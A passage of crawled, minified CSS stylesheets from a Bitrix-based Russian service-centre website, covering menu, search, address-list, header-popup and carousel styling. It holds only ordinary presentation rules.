.tail{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/menu/submenu/style.min.css?15173903471825
body_size: 376
content:
.b1t-ymservice-menu-submenu .tab-nav{margin-top:0}.b1t-ymservice-menu-submenu .menu-mobile{font-size:14px;line-height:16px;text-transform:uppercase;margin-bottom:20px;position:relative;padding:0;background-color:#fff}.b1t-ymservice-menu-submenu .menu-mobile .sub-menu-btn{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;position:relative;padding:15px}.b1t-ymservice-menu-submenu .menu-mobile.active .sub-menu-btn{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;background:#dcdcdc}.b1t-ymservice-menu-submenu .menu-mobile .smb{position:absolute;padding:18px 15px;cursor:pointer;top:3px;right:0}.b1t-ymservice-menu-submenu .menu-mobile .smb .layer{display:block;width:17px;height:2px;background:#747474;position:relative;animation-duration:300ms;animation-timing-function:ease-in-out}.b1t-ymservice-menu-submenu .menu-mobile .smb .layer:before,.b1t-ymservice-menu-submenu .menu-mobile .smb .layer:after{display:block;width:inherit;height:2px;position:absolute;background:inherit;left:0;content:'';animation-duration:300ms;animation-timing-function:ease-in-out}.b1t-ymservice-menu-submenu .menu-mobile .smb .layer:before{bottom:300%}.b1t-ymservice-menu-submenu .menu-mobile .smb .layer:after{top:300%}.b1t-ymservice-menu-submenu .menu-mobile a,.b1t-ymservice-menu-submenu .menu-mobile a:hover,.b1t-ymservice-menu-submenu .menu-mobile a:focus{border-bottom:none}.b1t-ymservice-menu-submenu .menu-mobile .ul-level-1{display:none}.b1t-ymservice-menu-submenu .menu-mobile.active .ul-level-1{display:block}.b1t-ymservice-menu-submenu .menu-mobile .ul-level-1 .li-level-1{border-bottom:1px solid #dcdcdc;position:relative}.b1t-ymservice-menu-submenu .menu-mobile .ul-level-1 .li-level-1 a{cursor:pointer;display:block;padding:15px;color:#000;font-size:13px}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/search.title/top/style.min.css?15173903483289
body_size: 666
content:
.b1t-ymservice-search-title-top{position:relative;height:50px;width:32px}.b1t-ymservice-search-title-top .input-wrapper{position:absolute;width:0;top:10px;right:15px;-webkit-transition:width 0.3s;transition:width 0.3s}.b1t-ymservice-search-title-top .input-inner{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0;background:#fff}.b1t-ymservice-search-title-top .input-wrapper.open{width:320px;top:0;padding-top:10px;height:50px}@media only screen and (max-width:768px){.b1t-ymservice-search-title-top .input-wrapper.open{width:285px}}.b1t-ymservice-search-title-top .input-wrapper input{background:transparent;color:#000;width:100%;font-size:13px;padding:7px 0 7px 0;border:0;outline:0}.b1t-ymservice-search-title-top .input-wrapper input:focus{outline:0}.b1t-ymservice-search-title-top .input-wrapper.open input{padding:7px 40px 7px 10px;visibility:visible}.b1t-ymservice-search-title-top .search-btn{position:absolute;display:block;top:10px;right:0;width:30px;height:30px;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.b1t-ymservice-search-title-top .search-btn .icon-24{position:absolute;top:50%;left:50%;margin-top:-9.6px;margin-left:-9.6px}.b1t-ymservice-search-title-top .input-wrapper .results-wrapper{position:absolute;top:100%;right:-1px;left:-1px;background:#fff;padding:15px;display:none}.b1t-ymservice-search-title-top div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}.b1t-ymservice-search-title-top div.title-search-result .item td{padding:10px;background:#fff}.b1t-ymservice-search-title-top div.title-search-result .item td.picture a,.b1t-ymservice-search-title-top div.title-search-result .item td.picture a:focus,.b1t-ymservice-search-title-top div.title-search-result .item td.picture a:hover{border-bottom:none}.b1t-ymservice-search-title-top div.title-search-result .item:hover td{background:#eeeff0}.b1t-ymservice-search-title-top div.title-search-result table{width:100%;border-collapse:collapse}.b1t-ymservice-search-title-top div.title-search-result table td{vertical-align:middle;border-top:1px solid #e0e0e0}.b1t-ymservice-search-title-top div.title-search-result table td.picture{width:52px;text-align:center;padding-right:5px}.b1t-ymservice-search-title-top div.title-search-result a.link{font-size:14px;color:#2a98d3;text-decoration:none;border-bottom-color:transparent}.b1t-ymservice-search-title-top div.title-search-result a.link:focus,.b1t-ymservice-search-title-top div.title-search-result a.link:hover{border-bottom:1px solid #0d47a1;color:#0d47a1}.b1t-ymservice-search-title-top div.title-search-result .path{font-size:12px;color:rgba(0,0,0,.54)}.b1t-ymservice-search-title-top div.title-search-result .path a{text-decoration:none;border-bottom-color:transparent;color:rgba(0,0,0,.54)}.b1t-ymservice-search-title-top div.title-search-result .path a:focus,.b1t-ymservice-search-title-top div.title-search-result .path a:hover{border-bottom-color:rgba(0,0,0,.54)}.b1t-ymservice-search-title-top div.title-search-result td.all{text-align:center}.b1t-ymservice-search-title-top div.title-search-result td.all .btn{text-transform:none}.b1t-ymservice-search-title-top div.title-search-result .price{font-size:18px;color:#000;font-weight:500}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/main-page-address/style.min.css?159100486517207
body_size: 2283
content:
.b1t-ymsercice-landing-block-wrapper-address{background-color:#fff;-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 2px rgba(0,0,0,.1);box-shadow:1px 1px 2px rgba(0,0,0,.1);background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.b1t-ymsertvice-news-list-main-page-address .container{position:relative}.b1t-ymsertvice-news-list-main-page-address .map{position:absolute;top:0;bottom:0;right:0;left:50%}.b1t-ymsertvice-news-list-main-page-address .item{position:relative;padding:20px 25px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);-moz-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);background-color:#fcfeff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;margin-bottom:10px}.b1t-ymsertvice-news-list-main-page-address .item:last-of-type{margin-bottom:0}.b1t-ymsertvice-news-list-main-page-address .item.item-main-office:before{position:absolute;content:" ";top:0;bottom:0;left:0;width:3px;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.b1t-ymsertvice-news-list-main-page-address .item:hover,.b1t-ymsertvice-news-list-main-page-address .map.inited{box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-moz-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-webkit-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18)}.b1t-ymsertvice-news-list-main-page-address .item:hover{z-index:11!important}.b1t-ymsertvice-news-list-main-page-address .item.active{-webkit-box-shadow:11px 18px 56px 4px rgba(0,0,0,.24);-moz-box-shadow:11px 18px 56px 4px rgba(0,0,0,.24);box-shadow:11px 18px 56px 4px rgba(0,0,0,.24)}.b1t-ymsertvice-news-list-main-page-address .item.active{z-index:10!important;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.b1t-ymsertvice-news-list-main-page-address .item .collapser{position:absolute;top:25px;right:25px;width:20px;height:20px}.b1t-ymsertvice-news-list-main-page-address .item.sale-point.active .collapser:before,.b1t-ymsertvice-news-list-main-page-address .item.active .collapser:before{border-width:0 5px 5px 5px;border-color:transparent transparent #b8b9ba transparent;margin-top:-3px}.b1t-ymsertvice-news-list-main-page-address .item.sale-point .collapser:before,.b1t-ymsertvice-news-list-main-page-address .item .collapser:before{width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#b8b9ba transparent transparent transparent;content:" ";display:block;position:absolute;top:50%;margin-top:-2px;left:50%;margin-left:-5px}.b1t-ymsertvice-news-list-main-page-address .item .collapsable{display:none}.b1t-ymsertvice-news-list-main-page-address .item.active .collapsable{display:block}.b1t-ymsertvice-news-list-main-page-address .item.active .uncollapsable{display:none}.b1t-ymsertvice-news-list-main-page-address .item.single{cursor:default}.b1t-ymsertvice-news-list-main-page-address .item.single .collapser{display:none}.b1t-ymsertvice-news-list-main-page-address .item .main-office{position:absolute;top:5px;left:67px;font-size:12px}.b1t-ymsertvice-news-list-main-page-address .item .property{line-height:26px;padding:5px 0 5px 42px;position:relative}.b1t-ymsertvice-news-list-main-page-address .item .property.icon-24-bf:before{top:5px}.b1t-ymsertvice-news-list-main-page-address .item .property.icon-24-bf-19{display:none}.b1t-ymsertvice-news-list-main-page-address .item .property a{font-size:14px;border-bottom-width:1px}.b1t-ymsertvice-news-list-main-page-address .item .property.show-callback-wrapper{padding-top:0;margin-top:-5px}.b1t-ymsertvice-news-list-main-page-address .item .metro-wrapper{padding-top:5px;padding-bottom:5px}.b1t-ymsertvice-news-list-main-page-address .item .property.metro{padding-top:0;padding-bottom:0}.b1t-ymsertvice-news-list-main-page-address .item .property.metromap{padding-top:0}.b1t-ymsertvice-news-list-main-page-address .item .property .metro-icon{width:21px;height:21px;position:absolute;top:3px;left:2px;color:#fff;font-size:12px;line-height:21px;font-weight:400;display:inline-block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.b1t-ymsertvice-news-list-main-page-address .item .property .metro-icon table{width:100%;height:100%}.b1t-ymsertvice-news-list-main-page-address .item .property .metro-icon table td{vertical-align:middle;text-align:center}.b1t-ymsertvice-news-list-main-page-address .item .property.features-photo .photo{float:left;margin-right:8px;height:50px;position:relative;white-space:nowrap}.b1t-ymsertvice-news-list-main-page-address .item .property.features-photo .photo::before{content:"";display:inline-block;height:100%;vertical-align:middle}.b1t-ymsertvice-news-list-main-page-address .item .property.features-photo .photo:last-of-type{margin-right:0}.b1t-ymsertvice-news-list-main-page-address .item .property.features-photo .photo img{max-width:100%;width:auto\9;width:auto;max-height:100%;height:auto;margin:auto}.b1t-ymsertvice-news-list-main-page-address .item .callback{display:none;padding-left:42px}.b1t-ymsertvice-news-list-main-page-address .item .callback .b1t-ymservice-form-result-new-callback-ajax{width:100%}.b1t-ymsertvice-news-list-main-page-address .item .callback .b1t-ymservice-form-result-new-callback-ajax .form-group,.b1t-ymsertvice-news-list-main-page-address .item .callback .b1t-ymservice-form-result-new-callback-ajax .buttons-wrapper{width:180px}.b1t-ymsertvice-news-list-main-page-address .item .callback.active{display:block}.b1t-ymsertvice-news-list-main-page-address .item .callback .b1t-ymservice-form-result-new-callback-ajax .form-title{display:none}.b1t-ymsertvice-news-list-main-page-address .item .btn-request-wrapper{margin-top:10px}.b1t-ymsertvice-news-list-main-page-address .item .btn-request-wrapper .btn{width:100%;font-size:13px}.b1t-ymsertvice-news-list-main-page-address .item .sms-mobile-btn{margin-top:10px;display:block;font-size:12px;width:100%}.b1t-ymsertvice-news-list-main-page-address .item .sms-coordinates-inner{display:none}.b1t-ymsertvice-news-list-main-page-address .item .sms-coordinates.active .sms-coordinates-inner{display:block}.b1t-ymsertvice-news-list-main-page-address .item .sms-coordinates.active .sms-mobile-btn{display:none}.b1t-ymsertvice-news-list-main-page-address .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .captcha{position:absolute;right:0;top:-5px;width:150px;height:33px}.b1t-ymsertvice-news-list-main-page-address .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .btn{width:100%;display:block;font-size:13px}.b1t-ymsertvice-news-list-main-page-address .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .form-success-note{font-size:14px}.b1t-ymsertvice-news-list-main-page-address .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .form-group-label{margin-bottom:20px}.b1t-ymsertvice-news-list-main-page-address .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .captcha-label-2{display:none}.b1t-ymsertvice-news-list-main-page-address .balloon-layout{position:relative}.b1t-ymsertvice-news-list-main-page-address .balloon-layout .balloon-content-layout{position:relative}.b1t-ymsertvice-news-list-main-page-address .balloon-layout .balloon-content-layout-text{padding:10px;color:#fefefe}.b1t-ymsertvice-news-list-main-page-address .balloon-layout .balloon-content-layout-name{font-size:15px;margin-bottom:5px;font-weight:400}.b1t-ymsertvice-news-list-main-page-address .balloon-layout .balloon-content-layout-address{font-size:12px;font-weight:300;padding-right:30px}.b1t-ymsertvice-news-list-main-page-address .balloon-layout .balloon-content-layout .arrow{position:relative;height:5px}.b1t-ymsertvice-news-list-main-page-address .balloon-layout .balloon-content-layout .arrow:before{width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;content:" ";display:block;position:absolute;top:50%;margin-top:-3px;left:50%;margin-left:-6px}.b1t-ymsertvice-news-list-main-page-address .balloon-layout .balloon-content-layout .close-wrapper{position:relative;height:13px}.b1t-ymsertvice-news-list-main-page-address .balloon-layout .balloon-content-layout .close{position:absolute;top:0;right:0}.b1t-ymsertvice-news-list-main-page-address .mobile-btn-all{display:none}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .title{font-size:18px}.b1t-ymsertvice-news-list-main-page-address .item.sale-points:before{position:absolute;content:" ";top:0;bottom:0;left:0;width:3px;background-color:#fcba02;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .title,.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-wrap{display:inline-block}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-wrap{margin:0;position:relative;left:30px}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .tail{position:absolute;width:20px;height:20px;top:50%;margin-top:-10px;right:8px;cursor:pointer}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .tail:before{width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#bbb transparent transparent transparent;content:" ";display:block;position:absolute;top:50%;margin-top:-2px;left:50%;margin-left:-5px}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown.open .tail:before{border-width:0 5px 5px 5px;border-color:transparent transparent #bbb transparent;margin-top:-3px}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-toggle-btn{background-color:#f5f5f5;text-transform:none;position:relative;padding-right:60px}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-menu{background-color:#f5f5f5;top:0;padding-top:42px!important;border:none;padding-bottom:0px!important;width:150px}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-menu .cities-list{max-height:200px;overflow-y:auto}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-menu li:first-child{border-top:1px #dcdcdc solid}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-menu li a{padding:5px 15px}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-menu li a:hover{background-color:#eee}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-menu li.all-cities{display:none}.b1t-ymsertvice-news-list-main-page-address .property.sale-points-list{margin-top:10px}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .item .collapsable{display:none}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .item.active .collapsable{display:block}.b1t-ymsertvice-news-list-main-page-address .item.sale-point{display:none;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.b1t-ymsertvice-news-list-main-page-address .item.sale-point{padding:0 10px}.b1t-ymsertvice-news-list-main-page-address .item.sale-point .property.icon-24-bf.address:before{top:12px}.b1t-ymsertvice-news-list-main-page-address .item.sale-point .title{padding:5px 0}.b1t-ymsertvice-news-list-main-page-address .item.sale-point.active .title a{color:#000;text-decoration:none;border:none;font-size:16px}.b1t-ymsertvice-news-list-main-page-address .item.sale-point .collapser{top:13px;right:10px}.b1t-ymsertvice-news-list-main-page-address .item.sale-point .property.icon-24-bf.icon-24-bf-19.collapsable{display:none!important}.b1t-ymsertvice-news-list-main-page-address .balloon-content-layout.sale-point-layout .balloon-content-layout-text{background:#ffa000}.b1t-ymsertvice-news-list-main-page-address .balloon-content-layout.sale-point-layout .arrow:before{border-color:#ffa000 transparent transparent transparent!important}.b1t-ymsertvice-news-list-main-page-address .item.sale-point .property{padding:5px 42px}@media only screen and (max-width:991px){.b1t-ymsertvice-news-list-main-page-address .item.sale-points .title{font-size:14px}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-wrap{left:0;display:block}.b1t-ymsertvice-news-list-main-page-address .item.sale-point .property.icon-24-bf.collapsable{display:none!important}.b1t-ymsertvice-news-list-main-page-address .item.sale-point .property.icon-24-bf.icon-24-bf-19.collapsable{display:block!important}.b1t-ymsertvice-news-list-main-page-address .item{font-size:14px}.b1t-ymsertvice-news-list-main-page-address .item .property.icon-24-bf{display:none}.b1t-ymsertvice-news-list-main-page-address .item .property.icon-24-bf.icon-24-bf-19{display:block;line-height:22px}.b1t-ymsertvice-news-list-main-page-address .item .property.icon-24-bf.icon-24-bf-19.collapsable{display:none}.b1t-ymsertvice-news-list-main-page-address .item.active .property.icon-24-bf.icon-24-bf-19.collapsable{display:block}.b1t-ymsertvice-news-list-main-page-address .item .property,.b1t-ymsertvice-news-list-main-page-address .item .callback{padding-left:30px}.b1t-ymsertvice-news-list-main-page-address .item .collapser{right:10px}.b1t-ymsertvice-news-list-main-page-address .item .property .metro-icon{width:17px;height:17px;font-size:10px;line-height:18px}.b1t-ymsertvice-news-list-main-page-address .item .property.features-photo .photo{height:40px}.b1t-ymsertvice-news-list-main-page-address .item .main-office{left:55px}}@media only screen and (min-width:768px){.b1t-ymsertvice-news-list-main-page-address .item .repair-container{margin:15px -25px -20px}.b1t-ymsertvice-news-list-main-page-address .item .repair-container .table-table{display:table;width:100%}.b1t-ymsertvice-news-list-main-page-address .item .repair-container .table-row{display:table-row;width:100%}.b1t-ymsertvice-news-list-main-page-address .item .repair-container .table-cell{display:table-cell;width:33.33333%;height:100%;text-align:center;padding:10px 5px;border-top:1px solid #d8d8d8;border-right:1px solid #d8d8d8}.b1t-ymsertvice-news-list-main-page-address .item .repair-container .table-cell:last-child{border-right:0}.b1t-ymsertvice-news-list-main-page-address .item .repair-container .table-cell .description{font-size:14px;margin-bottom:5px;display:block}}@media only screen and (min-width:992px){.b1t-ymsertvice-news-list-main-page-address .item .repair-container .table-cell{padding:20px}}@media only screen and (max-width:991px) and (min-width:768px),only screen and (max-width:400px){.b1t-ymsertvice-news-list-main-page-address .item .property.features-photo .photo{max-width:57px}}@media only screen and (max-width:767px){.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-menu .cities-list{margin-right:-25px;padding-right:25px}.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-wrap{top:0;left:30px;display:inline-block}.b1t-ymsertvice-news-list-main-page-address .map{display:none}.b1t-ymsertvice-news-list-main-page-address .item{padding:15px;margin-bottom:10px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);-moz-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background-color:#fefefe}.b1t-ymsertvice-news-list-main-page-address .item .collapser{top:15px}.b1t-ymsertvice-news-list-main-page-address .item .property{padding-right:10px}.b1t-ymsertvice-news-list-main-page-address .item .property a{font-size:13px}.b1t-ymsertvice-news-list-main-page-address .item .property.features-photo{padding-left:0;padding-right:0}.b1t-ymsertvice-news-list-main-page-address .item .repair-container{margin:25px -15px 15px;border-top:1px solid #d8d8d8;padding:15px 15px 0;font-size:13px}.b1t-ymsertvice-news-list-main-page-address .item .repair-container .table-cell{margin-bottom:5px}.b1t-ymsertvice-news-list-main-page-address .item .repair-container .table-cell .description:after{content:":"}.b1t-ymsertvice-news-list-main-page-address .item .repair-container.hide-repair-values .table-cell .description:after{display:none}.b1t-ymsertvice-news-list-main-page-address .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .btn{font-size:12px}.b1t-ymsertvice-news-list-main-page-address .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .captcha-label-1{display:none}.b1t-ymsertvice-news-list-main-page-address .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .captcha-label-2{display:inline}.b1t-ymsertvice-news-list-main-page-address .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .captcha{top:-2px;width:135px;height:30px}.b1t-ymsertvice-news-list-main-page-address .mobile-btn-all{width:100%;display:block;font-size:14px;margin-top:10px}.b1t-ymsertvice-news-list-main-page-address .item .main-office{left:45px}}@media only screen and (max-width:460px){.b1t-ymsertvice-news-list-main-page-address .item.sale-points .choose-city .dropdown-wrap{display:block;left:0}}.holidays-work-time{margin-bottom:20px}.holidays-work-time-head{color:red;font-size:18px}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/top-address/style.min.css?16789513872695
body_size: 595
content:
.b1t-ymservice-news-list-top-adress{position:relative;height:50px;display:inline-block;text-align:left}.b1t-ymservice-news-list-top-adress .context{color:#1f1a1a;line-height:26px}.b1t-ymservice-news-list-top-adress .clickable-panel{cursor:pointer;white-space:nowrap;padding:12px 10px}.b1t-ymservice-news-list-top-adress .clickable-panel .context{color:#f6f8fa;font-size:16px;font-weight:300}.b1t-ymservice-news-list-top-adress .popup{display:none;position:absolute;top:0;left:-10px;z-index:5;background:#fff;padding:12px 20px;width:300px}.b1t-ymservice-news-list-top-adress.hover .popup{display:block}.b1t-ymservice-news-list-top-adress .popup .close{position:absolute;top:15px;right:15px;display:none;z-index:3}.b1t-ymservice-news-list-top-adress .popup .close{display:block}.b1t-ymservice-news-list-top-adress .popup .h2{margin-top:0;margin-bottom:0;padding-right:20px}.b1t-ymservice-news-list-top-adress .popup .item{border-bottom:1px solid #e9e9e9;padding:21px;margin:0 -21px;font-size:14px;color:#000}.b1t-ymservice-news-list-top-adress .popup .item.last{border-bottom:0;padding-bottom:5px}.b1t-ymservice-news-list-top-adress .popup .item.sale-points{border-bottom:0;padding-bottom:5px;border-top:1px solid #e9e9e9;margin-top:21px;margin-bottom:15px}.b1t-ymservice-news-list-top-adress .popup .item .metro,.b1t-ymservice-news-list-top-adress .popup .item .address{min-height:19px}.b1t-ymservice-news-list-top-adress .popup .item .address:before{left:3px}.b1t-ymservice-news-list-top-adress .popup .item a{text-decoration:none;border-bottom:1px solid #2a98d3;color:#2a98d3}.b1t-ymservice-news-list-top-adress .popup .item a:focus,.b1t-ymservice-news-list-top-adress .popup .item a:hover{color:#0d47a1;outline:0;border-bottom:1px solid #0d47a1}.b1t-ymservice-news-list-top-adress .popup .btn{width:100%;margin-top:10px;display:block}.b1t-ymservice-news-list-top-adress .item .metro{padding-left:34px;position:relative}.b1t-ymservice-news-list-top-adress .item .metro-icon{width:17px;height:17px;position:absolute;top:2px;left:3px;color:#fff;font-size:10px;line-height:18px;font-weight:400;display:inline-block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.b1t-ymservice-news-list-top-adress .item .metro-icon table{width:100%;height:100%}.b1t-ymservice-news-list-top-adress .item .metro-icon table td{vertical-align:middle;text-align:center}@media only screen and (max-width:1280px){.b1t-ymservice-news-list-top-adress .clickable-panel .context .context-text{display:none}.b1t-ymservice-news-list-top-adress .clickable-panel .context{height:24px;width:24px;padding-left:0}}@media only screen and (max-width:750px){.b1t-ymservice-news-list-top-adress .popup{left:-100px}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/header-address/style.min.css?16789520983976
body_size: 734
content:
.b1t-ymservice-news-list-header-adress{position:relative;padding:20px}.b1t-ymservice-news-list-header-adress .context{color:#1f1a1a}.b1t-ymservice-news-list-header-adress .context .action a{border-bottom-width:1px}.b1t-ymservice-news-list-header-adress .clickable-panel{cursor:pointer;white-space:nowrap}.b1t-ymservice-news-list-header-adress .description-wrapper{font-size:14px}.b1t-ymservice-news-list-header-adress .popup{display:none;position:absolute;top:-1px;left:-1px;right:-1px;z-index:5;background:#fff;padding:21px;min-width:260px}.b1t-ymservice-news-list-header-adress .item .metro{padding-left:34px;position:relative}.b1t-ymservice-news-list-header-adress .item .metro-icon{width:17px;height:17px;position:absolute;top:2px;left:3px;color:#fff;font-size:10px;line-height:18px;font-weight:400;display:inline-block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.b1t-ymservice-news-list-header-adress .item .metro-icon table{width:100%;height:100%}.b1t-ymservice-news-list-header-adress .item .metro-icon table td{vertical-align:middle;text-align:center}@media only screen and (max-width:479px){.b1t-ymservice-news-list-header-adress{padding:0}.b1t-ymservice-news-list-header-adress .popup{left:auto}.b1t-ymservice-news-list-header-adress .clickable-panel{padding:32px 20px;text-align:center}}.b1t-ymservice-news-list-header-adress.hover .popup{display:block}.b1t-ymservice-news-list-header-adress .popup .close{position:absolute;top:15px;right:15px;display:none;z-index:3}.b1t-ymservice-news-list-header-adress .popup .close{display:block}.b1t-ymservice-news-list-header-adress .popup .h2{margin-top:0;margin-bottom:0;padding-right:20px}.b1t-ymservice-news-list-header-adress .popup .item{border-bottom:1px solid #e9e9e9;padding:21px;margin:0 -21px;font-size:14px}.b1t-ymservice-news-list-header-adress .popup .item.last{border-bottom:0;padding-bottom:5px}.b1t-ymservice-news-list-header-adress .popup .item.sale-points{border-bottom:0;padding-bottom:5px;border-top:1px solid #e9e9e9;margin-top:21px;margin-bottom:15px}.b1t-ymservice-news-list-header-adress .popup .item .metro,.b1t-ymservice-news-list-header-adress .popup .item .address{min-height:19px}.b1t-ymservice-news-list-header-adress .popup .item .address:before{left:3px}.b1t-ymservice-news-list-header-adress .popup .item a{text-decoration:none;border-bottom-width:1px}.b1t-ymservice-news-list-header-adress .popup .btn{width:100%;margin-top:10px;display:block}@media only screen and (min-width:768px) and (max-width:991px){.b1t-ymservice-news-list-header-adress .popup{left:-16px;top:-11px}}@media only screen and (max-width:991px){.b1t-ymservice-news-list-header-adress{padding:10px 5px}.b1t-ymservice-news-list-header-adress .clickable-panel .context{font-size:14px;padding-left:30px}.b1t-ymservice-news-list-header-adress .clickable-panel .context:before{left:3px}.b1t-ymservice-news-list-header-adress .popup{left:auto;right:-1px}}@media only screen and (max-width:767px){.b1t-ymservice-news-list-header-adress .clickable-panel .context .context-text,.b1t-ymservice-news-list-header-adress .clickable-panel .context .action{display:none!important}.b1t-ymservice-news-list-header-adress{padding:0}.b1t-ymservice-news-list-header-adress .clickable-panel{padding:20px 10px;text-align:center}.b1t-ymservice-news-list-header-adress .clickable-panel .context{height:24px;padding-left:0}.b1t-ymservice-news-list-header-adress .clickable-panel .context:before{top:50%;left:50%;margin-top:-12px;margin-left:-12px}}@media only screen and (max-width:570px){.b1t-ymservice-news-list-header-adress .clickable-panel{padding:15px 10px}}@media only screen and (max-width:590px){.b1t-ymservice-news-list-header-adress .popup{width:300px}}@media only screen and (max-width:400px){.b1t-ymservice-news-list-header-adress .clickable-panel{padding:10px 10px}.b1t-ymservice-news-list-header-adress{position:static}.b1t-ymservice-news-list-header-adress .popup{top:10px;left:10px;right:10px;width:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/style.min.css?15827070853321
body_size: 571
content:
.b1t-ymservice-news-list-carousel-simple{position:relative}.b1t-ymservice-news-list-carousel-simple .owl-carousel{z-index:2}.b1t-ymservice-news-list-carousel-simple .item{margin:20px 10px;padding:0}.b1t-ymservice-news-list-carousel-simple .item.active{-webkit-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);-moz-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08)}.b1t-ymservice-news-list-carousel-simple .item>a{display:block;width:100%;height:100%;padding:20px}.b1t-ymservice-news-list-carousel-simple .item .picture{height:200px;position:relative}.b1t-ymservice-news-list-carousel-simple .item .picture img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto auto auto auto;max-width:100%;width:auto\9;width:auto;max-height:100%;height:auto}.b1t-ymservice-news-list-carousel-simple .item .picture a,.b1t-ymservice-news-list-carousel-simple .item .picture a:hover,.b1t-ymservice-news-list-carousel-simple .item .picture a:focus{border-bottom:none;text-decoration:none}.b1t-ymservice-news-list-carousel-simple .item .name{margin:15px -20px 0 -20px;border-top:1px solid #cfd0d0;padding:15px 20px 0;min-height:55px}.b1t-ymservice-news-list-carousel-simple .item .name a{font-size:14px;color:#000}.b1t-ymservice-news-list-carousel-simple .item .name a,.b1t-ymservice-news-list-carousel-simple .item .name a:hover,.b1t-ymservice-news-list-carousel-simple .item .name a:focus,.b1t-ymservice-news-list-carousel-simple .item .name a:active{text-decoration:none;border-bottom:none}.b1t-ymservice-news-list-carousel-simple .item .popup{position:absolute;top:20px;right:10px;left:10px;display:none}html.bx-no-touch .b1t-ymservice-news-list-carousel-simple .item:hover .popup,html.bx-touch .b1t-ymservice-news-list-carousel-simple .item.active .popup{display:block}.b1t-ymservice-news-list-carousel-simple .item .popup .name{min-height:1px}.b1t-ymservice-news-list-carousel-simple .item .popup .button-wrapper .btn{margin-top:20px;display:inline-block;width:100%;font-size:14px}.b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons div{margin-top:-60px}.b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons 